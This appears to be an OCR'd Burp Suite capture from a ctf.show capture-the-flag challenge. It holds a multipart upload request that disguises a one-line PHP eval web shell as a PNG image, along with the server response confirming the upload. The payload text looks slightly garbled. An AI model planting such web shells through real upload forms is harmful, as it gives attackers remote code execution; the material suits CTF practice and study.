 1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://4239ad09-9070-486e-832f-9063df830eb0.challenge.ctf.show
Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 4239ad09-9070-486e-832f-9063df830eb0.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Requested-With: XMLHttpRequest
9 Referer: http://4239ad09-9070-486e-832f-9063df830eb0.challenge.ctf.show/
10 Content-Length: 201
11 Content-Type: multipart/form-data;
boundary=---------------------------15121966099
12 X-Forwarded-For: 8.8.8.8
13 Connection: close
14
15 -----------------------------15121966099
16 Content-Disposition: form-data; name="file"; filename="1.png"
17 Content-Type: image/png
18
19 <?=(eval$_POST['x']);?>
20 -----------------------------15121966099--
21
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sun, 13 Feb 2022 13:03:43 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 32
8
9 {"code":0,"msg":"upload\/1.png"}